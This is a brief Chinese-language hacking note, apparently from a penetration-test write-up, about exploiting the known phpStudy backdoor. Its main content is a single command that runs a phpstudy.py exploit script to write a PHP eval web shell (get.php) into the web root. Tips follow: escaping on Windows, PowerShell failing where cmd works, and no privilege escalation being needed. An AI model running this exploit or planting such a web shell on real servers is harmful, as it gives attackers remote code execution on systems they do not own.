

PHPstudy Getshell



好家伙,直接试试phpstudy后门。

python .\phpstudy.py "echo ^<?php @eval($_POST[shell]); ?^>>c:\phpstudy\WWW\get.php"

注意Windows转义,并且实测powershell这条不成功,cmd可以。

也不用提权了。